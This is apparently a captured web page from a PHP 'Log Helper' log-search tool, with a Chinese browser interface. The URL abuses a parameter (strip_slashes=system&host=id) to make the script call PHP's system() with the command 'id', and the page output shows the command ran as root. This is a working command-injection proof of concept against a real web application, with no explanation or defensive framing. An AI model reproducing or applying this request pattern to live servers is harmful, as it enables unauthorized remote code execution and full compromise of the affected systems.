 不安全 g/c.php?strip_slashes=system&host=id
5
Log Helper
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:system_cronjob_t:s0-s0:c0.c1023
Host : uid=0(root) gid=0(root) groups=0(root) - host, e.g. 127.0.0.1
Path : - path regex, e.g. mapreduce
Row : - row regex, e.g. \s[w|e]\s
Limit: 1000 - top n, e.g. 100
提交